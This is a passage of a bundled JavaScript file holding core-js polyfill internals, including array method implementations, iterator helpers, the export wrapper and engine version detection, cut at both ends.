      value = mapping ? mapfn(O[index], index) : O[index];
      createProperty(result, index, value);
    }
  }
  result.length = index;
  return result;
};

},{"../internals/call-with-safe-iteration-closing":83,"../internals/create-property":91,"../internals/function-bind-context":108,"../internals/function-call":109,"../internals/get-iterator":114,"../internals/get-iterator-method":113,"../internals/global":116,"../internals/is-array-iterator-method":124,"../internals/is-constructor":127,"../internals/length-of-array-like":135,"../internals/to-object":169}],73:[function(require,module,exports){
var toIndexedObject = require('../internals/to-indexed-object');
var toAbsoluteIndex = require('../internals/to-absolute-index');
var lengthOfArrayLike = require('../internals/length-of-array-like');

// `Array.prototype.{ indexOf, includes }` methods implementation
var createMethod = function (IS_INCLUDES) {
  return function ($this, el, fromIndex) {
    var O = toIndexedObject($this);
    var length = lengthOfArrayLike(O);
    var index = toAbsoluteIndex(fromIndex, length);
    var value;
    // Array#includes uses SameValueZero equality algorithm
    // eslint-disable-next-line no-self-compare -- NaN check
    if (IS_INCLUDES && el != el) while (length > index) {
      value = O[index++];
      // eslint-disable-next-line no-self-compare -- NaN check
      if (value != value) return true;
    // Array#indexOf ignores holes, Array#includes - not
    } else for (;length > index; index++) {
      if ((IS_INCLUDES || index in O) && O[index] === el) return IS_INCLUDES || index || 0;
    } return !IS_INCLUDES && -1;
  };
};

module.exports = {
  // `Array.prototype.includes` method
  // https://tc39.es/ecma262/#sec-array.prototype.includes
  includes: createMethod(true),
  // `Array.prototype.indexOf` method
  // https://tc39.es/ecma262/#sec-array.prototype.indexof
  indexOf: createMethod(false)
};

},{"../internals/length-of-array-like":135,"../internals/to-absolute-index":165,"../internals/to-indexed-object":166}],74:[function(require,module,exports){
var bind = require('../internals/function-bind-context');
var uncurryThis = require('../internals/function-uncurry-this');
var IndexedObject = require('../internals/indexed-object');
var toObject = require('../internals/to-object');
var lengthOfArrayLike = require('../internals/length-of-array-like');
var arraySpeciesCreate = require('../internals/array-species-create');

var push = uncurryThis([].push);

// `Array.prototype.{ forEach, map, filter, some, every, find, findIndex, filterReject }` methods implementation
var createMethod = function (TYPE) {
  var IS_MAP = TYPE == 1;
  var IS_FILTER = TYPE == 2;
  var IS_SOME = TYPE == 3;
  var IS_EVERY = TYPE == 4;
  var IS_FIND_INDEX = TYPE == 6;
  var IS_FILTER_REJECT = TYPE == 7;
  var NO_HOLES = TYPE == 5 || IS_FIND_INDEX;
  return function ($this, callbackfn, that, specificCreate) {
    var O = toObject($this);
    var self = IndexedObject(O);
    var boundFunction = bind(callbackfn, that);
    var length = lengthOfArrayLike(self);
    var index = 0;
    var create = specificCreate || arraySpeciesCreate;
    var target = IS_MAP ? create($this, length) : IS_FILTER || IS_FILTER_REJECT ? create($this, 0) : undefined;
    var value, result;
    for (;length > index; index++) if (NO_HOLES || index in self) {
      value = self[index];
      result = boundFunction(value, index, O);
      if (TYPE) {
        if (IS_MAP) target[index] = result; // map
        else if (result) switch (TYPE) {
          case 3: return true;              // some
          case 5: return value;             // find
          case 6: return index;             // findIndex
          case 2: push(target, value);      // filter
        } else switch (TYPE) {
          case 4: return false;             // every
          case 7: push(target, value);      // filterReject
        }
      }
    }
    return IS_FIND_INDEX ? -1 : IS_SOME || IS_EVERY ? IS_EVERY : target;
  };
};

module.exports = {
  // `Array.prototype.forEach` method
  // https://tc39.es/ecma262/#sec-array.prototype.foreach
  forEach: createMethod(0),
  // `Array.prototype.map` method
  // https://tc39.es/ecma262/#sec-array.prototype.map
  map: createMethod(1),
  // `Array.prototype.filter` method
  // https://tc39.es/ecma262/#sec-array.prototype.filter
  filter: createMethod(2),
  // `Array.prototype.some` method
  // https://tc39.es/ecma262/#sec-array.prototype.some
  some: createMethod(3),
  // `Array.prototype.every` method
  // https://tc39.es/ecma262/#sec-array.prototype.every
  every: createMethod(4),
  // `Array.prototype.find` method
  // https://tc39.es/ecma262/#sec-array.prototype.find
  find: createMethod(5),
  // `Array.prototype.findIndex` method
  // https://tc39.es/ecma262/#sec-array.prototype.findIndex
  findIndex: createMethod(6),
  // `Array.prototype.filterReject` method
  // https://github.com/tc39/proposal-array-filtering
  filterReject: createMethod(7)
};

},{"../internals/array-species-create":82,"../internals/function-bind-context":108,"../internals/function-uncurry-this":111,"../internals/indexed-object":121,"../internals/length-of-array-like":135,"../internals/to-object":169}],75:[function(require,module,exports){
var fails = require('../internals/fails');
var wellKnownSymbol = require('../internals/well-known-symbol');
var V8_VERSION = require('../internals/engine-v8-version');

var SPECIES = wellKnownSymbol('species');

module.exports = function (METHOD_NAME) {
  // We can't use this feature detection in V8 since it causes
  // deoptimization and serious performance degradation
  // https://github.com/zloirock/core-js/issues/677
  return V8_VERSION >= 51 || !fails(function () {
    var array = [];
    var constructor = array.constructor = {};
    constructor[SPECIES] = function () {
      return { foo: 1 };
    };
    return array[METHOD_NAME](Boolean).foo !== 1;
  });
};

},{"../internals/engine-v8-version":101,"../internals/fails":106,"../internals/well-known-symbol":178}],76:[function(require,module,exports){
'use strict';
var fails = require('../internals/fails');

module.exports = function (METHOD_NAME, argument) {
  var method = [][METHOD_NAME];
  return !!method && fails(function () {
    // eslint-disable-next-line no-useless-call,no-throw-literal -- required for testing
    method.call(null, argument || function () { throw 1; }, 1);
  });
};

},{"../internals/fails":106}],77:[function(require,module,exports){
var global = require('../internals/global');
var aCallable = require('../internals/a-callable');
var toObject = require('../internals/to-object');
var IndexedObject = require('../internals/indexed-object');
var lengthOfArrayLike = require('../internals/length-of-array-like');

var TypeError = global.TypeError;

// `Array.prototype.{ reduce, reduceRight }` methods implementation
var createMethod = function (IS_RIGHT) {
  return function (that, callbackfn, argumentsLength, memo) {
    aCallable(callbackfn);
    var O = toObject(that);
    var self = IndexedObject(O);
    var length = lengthOfArrayLike(O);
    var index = IS_RIGHT ? length - 1 : 0;
    var i = IS_RIGHT ? -1 : 1;
    if (argumentsLength < 2) while (true) {
      if (index in self) {
        memo = self[index];
        index += i;
        break;
      }
      index += i;
      if (IS_RIGHT ? index < 0 : length <= index) {
        throw TypeError('Reduce of empty array with no initial value');
      }
    }
    for (;IS_RIGHT ? index >= 0 : length > index; index += i) if (index in self) {
      memo = callbackfn(memo, self[index], index, O);
    }
    return memo;
  };
};

module.exports = {
  // `Array.prototype.reduce` method
  // https://tc39.es/ecma262/#sec-array.prototype.reduce
  left: createMethod(false),
  // `Array.prototype.reduceRight` method
  // https://tc39.es/ecma262/#sec-array.prototype.reduceright
  right: createMethod(true)
};

},{"../internals/a-callable":67,"../internals/global":116,"../internals/indexed-object":121,"../internals/length-of-array-like":135,"../internals/to-object":169}],78:[function(require,module,exports){
var global = require('../internals/global');
var toAbsoluteIndex = require('../internals/to-absolute-index');
var lengthOfArrayLike = require('../internals/length-of-array-like');
var createProperty = require('../internals/create-property');

var Array = global.Array;
var max = Math.max;

module.exports = function (O, start, end) {
  var length = lengthOfArrayLike(O);
  var k = toAbsoluteIndex(start, length);
  var fin = toAbsoluteIndex(end === undefined ? length : end, length);
  var result = Array(max(fin - k, 0));
  for (var n = 0; k < fin; k++, n++) createProperty(result, n, O[k]);
  result.length = n;
  return result;
};

},{"../internals/create-property":91,"../internals/global":116,"../internals/length-of-array-like":135,"../internals/to-absolute-index":165}],79:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');

module.exports = uncurryThis([].slice);

},{"../internals/function-uncurry-this":111}],80:[function(require,module,exports){
var arraySlice = require('../internals/array-slice-simple');

var floor = Math.floor;

var mergeSort = function (array, comparefn) {
  var length = array.length;
  var middle = floor(length / 2);
  return length < 8 ? insertionSort(array, comparefn) : merge(
    array,
    mergeSort(arraySlice(array, 0, middle), comparefn),
    mergeSort(arraySlice(array, middle), comparefn),
    comparefn
  );
};

var insertionSort = function (array, comparefn) {
  var length = array.length;
  var i = 1;
  var element, j;

  while (i < length) {
    j = i;
    element = array[i];
    while (j && comparefn(array[j - 1], element) > 0) {
      array[j] = array[--j];
    }
    if (j !== i++) array[j] = element;
  } return array;
};

var merge = function (array, left, right, comparefn) {
  var llength = left.length;
  var rlength = right.length;
  var lindex = 0;
  var rindex = 0;

  while (lindex < llength || rindex < rlength) {
    array[lindex + rindex] = (lindex < llength && rindex < rlength)
      ? comparefn(left[lindex], right[rindex]) <= 0 ? left[lindex++] : right[rindex++]
      : lindex < llength ? left[lindex++] : right[rindex++];
  } return array;
};

module.exports = mergeSort;

},{"../internals/array-slice-simple":78}],81:[function(require,module,exports){
var global = require('../internals/global');
var isArray = require('../internals/is-array');
var isConstructor = require('../internals/is-constructor');
var isObject = require('../internals/is-object');
var wellKnownSymbol = require('../internals/well-known-symbol');

var SPECIES = wellKnownSymbol('species');
var Array = global.Array;

// a part of `ArraySpeciesCreate` abstract operation
// https://tc39.es/ecma262/#sec-arrayspeciescreate
module.exports = function (originalArray) {
  var C;
  if (isArray(originalArray)) {
    C = originalArray.constructor;
    // cross-realm fallback
    if (isConstructor(C) && (C === Array || isArray(C.prototype))) C = undefined;
    else if (isObject(C)) {
      C = C[SPECIES];
      if (C === null) C = undefined;
    }
  } return C === undefined ? Array : C;
};

},{"../internals/global":116,"../internals/is-array":125,"../internals/is-constructor":127,"../internals/is-object":129,"../internals/well-known-symbol":178}],82:[function(require,module,exports){
var arraySpeciesConstructor = require('../internals/array-species-constructor');

// `ArraySpeciesCreate` abstract operation
// https://tc39.es/ecma262/#sec-arrayspeciescreate
module.exports = function (originalArray, length) {
  return new (arraySpeciesConstructor(originalArray))(length === 0 ? 0 : length);
};

},{"../internals/array-species-constructor":81}],83:[function(require,module,exports){
var anObject = require('../internals/an-object');
var iteratorClose = require('../internals/iterator-close');

// call something on iterator step with safe closing on error
module.exports = function (iterator, fn, value, ENTRIES) {
  try {
    return ENTRIES ? fn(anObject(value)[0], value[1]) : fn(value);
  } catch (error) {
    iteratorClose(iterator, 'throw', error);
  }
};

},{"../internals/an-object":70,"../internals/iterator-close":132}],84:[function(require,module,exports){
var wellKnownSymbol = require('../internals/well-known-symbol');

var ITERATOR = wellKnownSymbol('iterator');
var SAFE_CLOSING = false;

try {
  var called = 0;
  var iteratorWithReturn = {
    next: function () {
      return { done: !!called++ };
    },
    'return': function () {
      SAFE_CLOSING = true;
    }
  };
  iteratorWithReturn[ITERATOR] = function () {
    return this;
  };
  // eslint-disable-next-line es/no-array-from, no-throw-literal -- required for testing
  Array.from(iteratorWithReturn, function () { throw 2; });
} catch (error) { /* empty */ }

module.exports = function (exec, SKIP_CLOSING) {
  if (!SKIP_CLOSING && !SAFE_CLOSING) return false;
  var ITERATION_SUPPORT = false;
  try {
    var object = {};
    object[ITERATOR] = function () {
      return {
        next: function () {
          return { done: ITERATION_SUPPORT = true };
        }
      };
    };
    exec(object);
  } catch (error) { /* empty */ }
  return ITERATION_SUPPORT;
};

},{"../internals/well-known-symbol":178}],85:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');

var toString = uncurryThis({}.toString);
var stringSlice = uncurryThis(''.slice);

module.exports = function (it) {
  return stringSlice(toString(it), 8, -1);
};

},{"../internals/function-uncurry-this":111}],86:[function(require,module,exports){
var global = require('../internals/global');
var TO_STRING_TAG_SUPPORT = require('../internals/to-string-tag-support');
var isCallable = require('../internals/is-callable');
var classofRaw = require('../internals/classof-raw');
var wellKnownSymbol = require('../internals/well-known-symbol');

var TO_STRING_TAG = wellKnownSymbol('toStringTag');
var Object = global.Object;

// ES3 wrong here
var CORRECT_ARGUMENTS = classofRaw(function () { return arguments; }()) == 'Arguments';

// fallback for IE11 Script Access Denied error
var tryGet = function (it, key) {
  try {
    return it[key];
  } catch (error) { /* empty */ }
};

// getting tag from ES6+ `Object.prototype.toString`
module.exports = TO_STRING_TAG_SUPPORT ? classofRaw : function (it) {
  var O, tag, result;
  return it === undefined ? 'Undefined' : it === null ? 'Null'
    // @@toStringTag case
    : typeof (tag = tryGet(O = Object(it), TO_STRING_TAG)) == 'string' ? tag
    // builtinTag case
    : CORRECT_ARGUMENTS ? classofRaw(O)
    // ES3 arguments fallback
    : (result = classofRaw(O)) == 'Object' && isCallable(O.callee) ? 'Arguments' : result;
};

},{"../internals/classof-raw":85,"../internals/global":116,"../internals/is-callable":126,"../internals/to-string-tag-support":172,"../internals/well-known-symbol":178}],87:[function(require,module,exports){
var fails = require('../internals/fails');

module.exports = !fails(function () {
  function F() { /* empty */ }
  F.prototype.constructor = null;
  // eslint-disable-next-line es/no-object-getprototypeof -- required for testing
  return Object.getPrototypeOf(new F()) !== F.prototype;
});

},{"../internals/fails":106}],88:[function(require,module,exports){
'use strict';
var IteratorPrototype = require('../internals/iterators-core').IteratorPrototype;
var create = require('../internals/object-create');
var createPropertyDescriptor = require('../internals/create-property-descriptor');
var setToStringTag = require('../internals/set-to-string-tag');
var Iterators = require('../internals/iterators');

var returnThis = function () { return this; };

module.exports = function (IteratorConstructor, NAME, next, ENUMERABLE_NEXT) {
  var TO_STRING_TAG = NAME + ' Iterator';
  IteratorConstructor.prototype = create(IteratorPrototype, { next: createPropertyDescriptor(+!ENUMERABLE_NEXT, next) });
  setToStringTag(IteratorConstructor, TO_STRING_TAG, false, true);
  Iterators[TO_STRING_TAG] = returnThis;
  return IteratorConstructor;
};

},{"../internals/create-property-descriptor":90,"../internals/iterators":134,"../internals/iterators-core":133,"../internals/object-create":139,"../internals/set-to-string-tag":159}],89:[function(require,module,exports){
var DESCRIPTORS = require('../internals/descriptors');
var definePropertyModule = require('../internals/object-define-property');
var createPropertyDescriptor = require('../internals/create-property-descriptor');

module.exports = DESCRIPTORS ? function (object, key, value) {
  return definePropertyModule.f(object, key, createPropertyDescriptor(1, value));
} : function (object, key, value) {
  object[key] = value;
  return object;
};

},{"../internals/create-property-descriptor":90,"../internals/descriptors":94,"../internals/object-define-property":141}],90:[function(require,module,exports){
module.exports = function (bitmap, value) {
  return {
    enumerable: !(bitmap & 1),
    configurable: !(bitmap & 2),
    writable: !(bitmap & 4),
    value: value
  };
};

},{}],91:[function(require,module,exports){
'use strict';
var toPropertyKey = require('../internals/to-property-key');
var definePropertyModule = require('../internals/object-define-property');
var createPropertyDescriptor = require('../internals/create-property-descriptor');

module.exports = function (object, key, value) {
  var propertyKey = toPropertyKey(key);
  if (propertyKey in object) definePropertyModule.f(object, propertyKey, createPropertyDescriptor(0, value));
  else object[propertyKey] = value;
};

},{"../internals/create-property-descriptor":90,"../internals/object-define-property":141,"../internals/to-property-key":171}],92:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var call = require('../internals/function-call');
var IS_PURE = require('../internals/is-pure');
var FunctionName = require('../internals/function-name');
var isCallable = require('../internals/is-callable');
var createIteratorConstructor = require('../internals/create-iterator-constructor');
var getPrototypeOf = require('../internals/object-get-prototype-of');
var setPrototypeOf = require('../internals/object-set-prototype-of');
var setToStringTag = require('../internals/set-to-string-tag');
var createNonEnumerableProperty = require('../internals/create-non-enumerable-property');
var redefine = require('../internals/redefine');
var wellKnownSymbol = require('../internals/well-known-symbol');
var Iterators = require('../internals/iterators');
var IteratorsCore = require('../internals/iterators-core');

var PROPER_FUNCTION_NAME = FunctionName.PROPER;
var CONFIGURABLE_FUNCTION_NAME = FunctionName.CONFIGURABLE;
var IteratorPrototype = IteratorsCore.IteratorPrototype;
var BUGGY_SAFARI_ITERATORS = IteratorsCore.BUGGY_SAFARI_ITERATORS;
var ITERATOR = wellKnownSymbol('iterator');
var KEYS = 'keys';
var VALUES = 'values';
var ENTRIES = 'entries';

var returnThis = function () { return this; };

module.exports = function (Iterable, NAME, IteratorConstructor, next, DEFAULT, IS_SET, FORCED) {
  createIteratorConstructor(IteratorConstructor, NAME, next);

  var getIterationMethod = function (KIND) {
    if (KIND === DEFAULT && defaultIterator) return defaultIterator;
    if (!BUGGY_SAFARI_ITERATORS && KIND in IterablePrototype) return IterablePrototype[KIND];
    switch (KIND) {
      case KEYS: return function keys() { return new IteratorConstructor(this, KIND); };
      case VALUES: return function values() { return new IteratorConstructor(this, KIND); };
      case ENTRIES: return function entries() { return new IteratorConstructor(this, KIND); };
    } return function () { return new IteratorConstructor(this); };
  };

  var TO_STRING_TAG = NAME + ' Iterator';
  var INCORRECT_VALUES_NAME = false;
  var IterablePrototype = Iterable.prototype;
  var nativeIterator = IterablePrototype[ITERATOR]
    || IterablePrototype['@@iterator']
    || DEFAULT && IterablePrototype[DEFAULT];
  var defaultIterator = !BUGGY_SAFARI_ITERATORS && nativeIterator || getIterationMethod(DEFAULT);
  var anyNativeIterator = NAME == 'Array' ? IterablePrototype.entries || nativeIterator : nativeIterator;
  var CurrentIteratorPrototype, methods, KEY;

  // fix native
  if (anyNativeIterator) {
    CurrentIteratorPrototype = getPrototypeOf(anyNativeIterator.call(new Iterable()));
    if (CurrentIteratorPrototype !== Object.prototype && CurrentIteratorPrototype.next) {
      if (!IS_PURE && getPrototypeOf(CurrentIteratorPrototype) !== IteratorPrototype) {
        if (setPrototypeOf) {
          setPrototypeOf(CurrentIteratorPrototype, IteratorPrototype);
        } else if (!isCallable(CurrentIteratorPrototype[ITERATOR])) {
          redefine(CurrentIteratorPrototype, ITERATOR, returnThis);
        }
      }
      // Set @@toStringTag to native iterators
      setToStringTag(CurrentIteratorPrototype, TO_STRING_TAG, true, true);
      if (IS_PURE) Iterators[TO_STRING_TAG] = returnThis;
    }
  }

  // fix Array.prototype.{ values, @@iterator }.name in V8 / FF
  if (PROPER_FUNCTION_NAME && DEFAULT == VALUES && nativeIterator && nativeIterator.name !== VALUES) {
    if (!IS_PURE && CONFIGURABLE_FUNCTION_NAME) {
      createNonEnumerableProperty(IterablePrototype, 'name', VALUES);
    } else {
      INCORRECT_VALUES_NAME = true;
      defaultIterator = function values() { return call(nativeIterator, this); };
    }
  }

  // export additional methods
  if (DEFAULT) {
    methods = {
      values: getIterationMethod(VALUES),
      keys: IS_SET ? defaultIterator : getIterationMethod(KEYS),
      entries: getIterationMethod(ENTRIES)
    };
    if (FORCED) for (KEY in methods) {
      if (BUGGY_SAFARI_ITERATORS || INCORRECT_VALUES_NAME || !(KEY in IterablePrototype)) {
        redefine(IterablePrototype, KEY, methods[KEY]);
      }
    } else $({ target: NAME, proto: true, forced: BUGGY_SAFARI_ITERATORS || INCORRECT_VALUES_NAME }, methods);
  }

  // define iterator
  if ((!IS_PURE || FORCED) && IterablePrototype[ITERATOR] !== defaultIterator) {
    redefine(IterablePrototype, ITERATOR, defaultIterator, { name: DEFAULT });
  }
  Iterators[NAME] = defaultIterator;

  return methods;
};

},{"../internals/create-iterator-constructor":88,"../internals/create-non-enumerable-property":89,"../internals/export":105,"../internals/function-call":109,"../internals/function-name":110,"../internals/is-callable":126,"../internals/is-pure":130,"../internals/iterators":134,"../internals/iterators-core":133,"../internals/object-get-prototype-of":146,"../internals/object-set-prototype-of":151,"../internals/redefine":155,"../internals/set-to-string-tag":159,"../internals/well-known-symbol":178}],93:[function(require,module,exports){
var path = require('../internals/path');
var hasOwn = require('../internals/has-own-property');
var wrappedWellKnownSymbolModule = require('../internals/well-known-symbol-wrapped');
var defineProperty = require('../internals/object-define-property').f;

module.exports = function (NAME) {
  var Symbol = path.Symbol || (path.Symbol = {});
  if (!hasOwn(Symbol, NAME)) defineProperty(Symbol, NAME, {
    value: wrappedWellKnownSymbolModule.f(NAME)
  });
};

},{"../internals/has-own-property":117,"../internals/object-define-property":141,"../internals/path":154,"../internals/well-known-symbol-wrapped":177}],94:[function(require,module,exports){
var fails = require('../internals/fails');

// Detect IE8's incomplete defineProperty implementation
module.exports = !fails(function () {
  // eslint-disable-next-line es/no-object-defineproperty -- required for testing
  return Object.defineProperty({}, 1, { get: function () { return 7; } })[1] != 7;
});

},{"../internals/fails":106}],95:[function(require,module,exports){
var global = require('../internals/global');
var isObject = require('../internals/is-object');

var document = global.document;
// typeof document.createElement is 'object' in old IE
var EXISTS = isObject(document) && isObject(document.createElement);

module.exports = function (it) {
  return EXISTS ? document.createElement(it) : {};
};

},{"../internals/global":116,"../internals/is-object":129}],96:[function(require,module,exports){
// iterable DOM collections
// flag - `iterable` interface - 'entries', 'keys', 'values', 'forEach' methods
module.exports = {
  CSSRuleList: 0,
  CSSStyleDeclaration: 0,
  CSSValueList: 0,
  ClientRectList: 0,
  DOMRectList: 0,
  DOMStringList: 0,
  DOMTokenList: 1,
  DataTransferItemList: 0,
  FileList: 0,
  HTMLAllCollection: 0,
  HTMLCollection: 0,
  HTMLFormElement: 0,
  HTMLSelectElement: 0,
  MediaList: 0,
  MimeTypeArray: 0,
  NamedNodeMap: 0,
  NodeList: 1,
  PaintRequestList: 0,
  Plugin: 0,
  PluginArray: 0,
  SVGLengthList: 0,
  SVGNumberList: 0,
  SVGPathSegList: 0,
  SVGPointList: 0,
  SVGStringList: 0,
  SVGTransformList: 0,
  SourceBufferList: 0,
  StyleSheetList: 0,
  TextTrackCueList: 0,
  TextTrackList: 0,
  TouchList: 0
};

},{}],97:[function(require,module,exports){
var userAgent = require('../internals/engine-user-agent');

var firefox = userAgent.match(/firefox\/(\d+)/i);

module.exports = !!firefox && +firefox[1];

},{"../internals/engine-user-agent":100}],98:[function(require,module,exports){
var UA = require('../internals/engine-user-agent');

module.exports = /MSIE|Trident/.test(UA);

},{"../internals/engine-user-agent":100}],99:[function(require,module,exports){
var classof = require('../internals/classof-raw');
var global = require('../internals/global');

module.exports = classof(global.process) == 'process';

},{"../internals/classof-raw":85,"../internals/global":116}],100:[function(require,module,exports){
var getBuiltIn = require('../internals/get-built-in');

module.exports = getBuiltIn('navigator', 'userAgent') || '';

},{"../internals/get-built-in":112}],101:[function(require,module,exports){
var global = require('../internals/global');
var userAgent = require('../internals/engine-user-agent');

var process = global.process;
var Deno = global.Deno;
var versions = process && process.versions || Deno && Deno.version;
var v8 = versions && versions.v8;
var match, version;

if (v8) {
  match = v8.split('.');
  // in old Chrome, versions of V8 isn't V8 = Chrome / 10
  // but their correct versions are not interesting for us
  version = match[0] > 0 && match[0] < 4 ? 1 : +(match[0] + match[1]);
}

// BrowserFS NodeJS `process` polyfill incorrectly set `.v8` to `0.0`
// so check `userAgent` even if `.v8` exists, but 0
if (!version && userAgent) {
  match = userAgent.match(/Edge\/(\d+)/);
  if (!match || match[1] >= 74) {
    match = userAgent.match(/Chrome\/(\d+)/);
    if (match) version = +match[1];
  }
}

module.exports = version;

},{"../internals/engine-user-agent":100,"../internals/global":116}],102:[function(require,module,exports){
var userAgent = require('../internals/engine-user-agent');

var webkit = userAgent.match(/AppleWebKit\/(\d+)\./);

module.exports = !!webkit && +webkit[1];

},{"../internals/engine-user-agent":100}],103:[function(require,module,exports){
var path = require('../internals/path');

module.exports = function (CONSTRUCTOR) {
  return path[CONSTRUCTOR + 'Prototype'];
};

},{"../internals/path":154}],104:[function(require,module,exports){
// IE8- don't enum bug keys
module.exports = [
  'constructor',
  'hasOwnProperty',
  'isPrototypeOf',
  'propertyIsEnumerable',
  'toLocaleString',
  'toString',
  'valueOf'
];

},{}],105:[function(require,module,exports){
'use strict';
var global = require('../internals/global');
var apply = require('../internals/function-apply');
var uncurryThis = require('../internals/function-uncurry-this');
var isCallable = require('../internals/is-callable');
var getOwnPropertyDescriptor = require('../internals/object-get-own-property-descriptor').f;
var isForced = require('../internals/is-forced');
var path = require('../internals/path');
var bind = require('../internals/function-bind-context');
var createNonEnumerableProperty = require('../internals/create-non-enumerable-property');
var hasOwn = require('../internals/has-own-property');

var wrapConstructor = function (NativeConstructor) {
  var Wrapper = function (a, b, c) {
    if (this instanceof Wrapper) {
      switch (arguments.length) {
        case 0: return new NativeConstructor();
        case 1: return new NativeConstructor(a);
        case 2: return new NativeConstructor(a, b);
      } return new NativeConstructor(a, b, c);
    } return apply(NativeConstructor, this, arguments);
  };
  Wrapper.prototype = NativeConstructor.prototype;
  return Wrapper;
};

/*
  options.target      - name of the target object
  options.global      - target is the global object
  options.stat        - export as static methods of target
  options.proto       - export as prototype methods of target
  options.real        - real prototype method for the `pure` version
  options.forced      - export even if the native feature is available
  options.bind        - bind methods to the target, required for the `pure` version
  options.wrap        - wrap constructors to preventing global pollution, required for the `pure` version
  options.unsafe      - use the simple assignment of property instead of delete + defineProperty
  options.sham        - add a flag to not completely full polyfills
  options.enumerable  - export as enumerable property
  options.noTargetGet - prevent calling a getter on target
  options.name        - the .name of the function if it does not match the key
*/
module.exports = function (options, source) {
  var TARGET = options.target;
  var GLOBAL = options.global;
  var STATIC = options.stat;
  var PROTO = options.proto;

  var nativeSource = GLOBAL ? global : STATIC ? global[TARGET] : (global[TARGET] || {}).prototype;

  var target = GLOBAL ? path : path[TARGET] || createNonEnumerableProperty(path, TARGET, {})[TARGET];
  var targetPrototype = target.prototype;

  var FORCED, USE_NATIVE, VIRTUAL_PROTOTYPE;
  var key, sourceProperty, targetProperty, nativeProperty, resultProperty, descriptor;

  for (key in source) {
    FORCED = isForced(GLOBAL ? key : TARGET + (STATIC ? '.' : '#') + key, options.forced);
    // contains in native
    USE_NATIVE = !FORCED && nativeSource && hasOwn(nativeSource, key);

    targetProperty = target[key];

    if (USE_NATIVE) if (options.noTargetGet) {
      descriptor = getOwnPropertyDescriptor(nativeSource, key);
      nativeProperty = descriptor && descriptor.value;
    } else nativeProperty = nativeSource[key];

    // export native or implementation
    sourceProperty = (USE_NATIVE && nativeProperty) ? nativeProperty : source[key];

    if (USE_NATIVE && typeof targetProperty == typeof sourceProperty) continue;

    // bind timers to global for call from export context
    if (options.bind && USE_NATIVE) resultProperty = bind(sourceProperty, global);
    // wrap global constructors for prevent changs in this version
    else if (options.wrap && USE_NATIVE) resultProperty = wrapConstructor(sourceProperty);
    // make static versions for prototype methods
    else if (PROTO && isCallable(sourceProperty)) resultProperty = uncurryThis(sourceProperty);
    // default case
    else resultProperty = sourceProperty;

    // add a flag to not completely full polyfills
    if (options.sham || (sourceProperty && sourceProperty.sham) || (targetProperty && targetProperty.sham)) {
      createNonEnumerableProperty(resultProperty, 'sham', true);
    }

    createNonEnumerableProperty(target, key, resultProperty);

    if (PROTO) {
      VIRTUAL_PROTOTYPE = TARGET + 'Prototype';
      if (!hasOwn(path, VIRTUAL_PROTOTYPE)) {
        createNonEnumerableProperty(path, VIRTUAL_PROTOTYPE, {});
      }
      // export virtual prototype methods
      createNonEnumerableProperty(path[VIRTUAL_PROTOTYPE], key, sourceProperty);
      // export real prototype methods
      if (options.real && targetPrototype && !targetPrototype[key]) {
        createNonEnumerableProperty(targetPrototype, key, sourceProperty);
      }
    }
  }
};

},{"../internals/create-non-enumerable-property":89,"../internals/function-apply":107,"../internals/function-bind-context":108,"../internals/function-uncurry-this":111,"../internals/global":116,"../internals/has-own-property":117,"../internals/is-callable":126,"../internals/is-forced":128,"../internals/object-get-own-property-descriptor":142,"../internals/path":154}],106:[function(require,module,exports){
module.exports = function (exec) {
  try {
    return !!exec();
  } catch (error) {
    return true;
  }
};

},{}],107:[function(require,module,exports){
var FunctionPrototype = Function.prototype;
var apply = FunctionPrototype.apply;
var bind = FunctionPrototype.bind;
var call = FunctionPrototype.call;

// eslint-disable-next-line es/no-reflect -- safe
module.exports = typeof Reflect == 'object' && Reflect.apply || (bind ? call.bind(apply) : function () {
  return call.apply(apply, arguments);
});

},{}],108:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var aCallable = require('../internals/a-callable');

var bind = uncurryThis(uncurryThis.bind);

// optional / simple context binding
module.exports = function (fn, that) {
  aCallable(fn);
  return that === undefined ? fn : bind ? bind(fn, that) : function (/* ...args */) {
    return fn.apply(that, arguments);
  };
};

},{"../internals/a-callable":67,"../internals/function-uncurry-this":111}],109:[function(require,module,exports){
var call = Function.prototype.call;

module.exports = call.bind ? call.bind(call) : function () {
  return call.apply(call, arguments);
};

},{}],110:[function(require,module,exports){
var DESCRIPTORS = require('../internals/descriptors');
var hasOwn = require('../internals/has-own-property');

var FunctionPrototype = Function.prototype;
// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var getDescriptor = DESCRIPTORS && Object.getOwnPropertyDescriptor;

var EXISTS = hasOwn(FunctionPrototype, 'name');
// additional protection from minified / mangled / dropped function names
var PROPER = EXISTS && (function something() { /* empty */ }).name === 'something';
var CONFIGURABLE = EXISTS && (!DESCRIPTORS || (DESCRIPTORS && getDescriptor(FunctionPrototype, 'name').configurable));

module.exports = {
  EXISTS: EXISTS,
  PROPER: PROPER,
  CONFIGURABLE: CONFIGURABLE
};

},{"../internals/descriptors":94,"../internals/has-own-property":117}],111:[function(require,module,exports){
var FunctionPrototype = Function.prototype;
var bind = FunctionPrototype.bind;
var call = FunctionPrototype.call;
var callBind = bind && bind.bind(call);

module.exports = bind ? function (fn) {
  return fn && callBind(call, fn);
} : function (fn) {
  return fn && function () {
    return call.apply(fn, arguments);
  };
};

},{}],112:[function(require,module,exports){
var path = require('../internals/path');
var global = require('../internals/global');
var isCallable = require('../internals/is-callable');

var aFunction = function (variable) {
  return isCallable(variable) ? variable : undefined;
};

module.exports = function (namespace, method) {
  return arguments.length < 2 ? aFunction(path[namespace]) || aFunction(global[namespace])
    : path[namespace] && path[namespace][method] || global[namespace] && global[namespace][method];
};

},{"../internals/global":116,"../internals/is-callable":126,"../internals/path":154}],113:[function(require,module,exports){
var classof = require('../internals/classof');
var getMethod = require('../internals/get-method');
var Iterators = require('../internals/iterators');
var wellKnownSymbol = require('../internals/well-known-symbol');

var ITERATOR = wellKnownSymbol('iterator');

module.exports = function (it) {
  if (it != undefined) return getMethod(it, ITERATOR)
    || getMethod(it, '@@iterator')
    || Iterators[classof(it)];
};

},{"../internals/classof":86,"../internals/get-method":115,"../internals/iterators":134,"../internals/well-known-symbol":178}],114:[function(require,module,exports){
var global = require('../internals/global');
var call = require('../internals/function-call');
var aCallable = require('../internals/a-callable');
var anObject = require('../internals/an-object');
var tryToString = require('../internals/try-to-string');
